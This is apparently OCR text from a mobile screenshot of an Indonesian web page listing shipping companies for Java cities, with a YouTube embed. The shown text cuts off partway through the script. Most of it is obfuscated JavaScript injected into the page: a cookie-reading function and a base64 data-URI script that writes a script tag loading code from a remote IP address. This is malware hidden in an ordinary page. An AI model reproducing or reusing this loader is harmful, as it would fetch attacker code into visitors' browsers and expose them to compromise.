
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi Wibowo
)
Semarang. (
Expedisi Maju Makmur
)
[youtube]https://www.youtube.com/watch?
v=xsD4cCcREYo[/youtube]
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
c2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3
MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNi
UyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU